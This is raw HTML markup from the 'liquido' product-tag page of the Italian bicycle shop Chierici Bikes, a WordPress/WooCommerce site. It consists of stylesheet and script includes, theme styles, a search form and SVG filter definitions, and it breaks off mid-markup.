

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chiericibikes.it/tag-prodotto/liquido/
body_size: 15889
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.chiericibikes.it/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>liquido &#8211; Chierici Bikes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Chierici Bikes &raquo; Feed" href="https://www.chiericibikes.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chierici Bikes &raquo; liquido Tag Feed" href="https://www.chiericibikes.it/tag-prodotto/liquido/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.chiericibikes.it/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.chiericibikes.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.chiericibikes.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-shop-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-page-shop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-opt-shop-title-categories.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-opt-shop-filter-area.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-button-info-alt-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-categories-loop-default.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_547583-css'  href='https://www.chiericibikes.it/wp-content/uploads/2022/03/xts-header_547583-1647258133.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://www.chiericibikes.it/wp-content/uploads/2022/04/xts-theme_settings_default-1650554309.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.6.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.chiericibikes.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.6.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://www.chiericibikes.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.chiericibikes.it/wp-json/wp/v2/product_tag/704" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chiericibikes.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.chiericibikes.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.6.1" />
<meta name="mpu-version" content="1.2.5" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tp-widget-rating {
    font-size: 20px !important;
}
.tp-widget-logo {
    width: 100px !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_tag term-liquido term-704 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet dropdowns-color-light wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

  <div class="header__top container-fluid">
    <div class="container">
      <div class="row">
        <div class="col-md-6 header__top-right">
          <img src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Schipping-box_light.svg">
          <p>SPEDIZIONE GRATUITA PER ORDINI SUPERIORI A €100</p>
        </div>
        <div class="col-md-6">
          <form role="search" method="get" class="searchform " action="https://www.chiericibikes.it/" _lpchecked="1">
            <input type="text" class="s" placeholder="Cosa stai cercando?" value="" name="s" aria-label="Cosa stai cercando?" title="Cosa stai cercando?">
            <input type="hidden" name="post_type" value="product">
                      <button type="submit" class="searchsubmit">
              <span>
                Cerca						</span>
                        </button>
          </form>
        </div>
      </div>
    </div>
  </div>

			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " 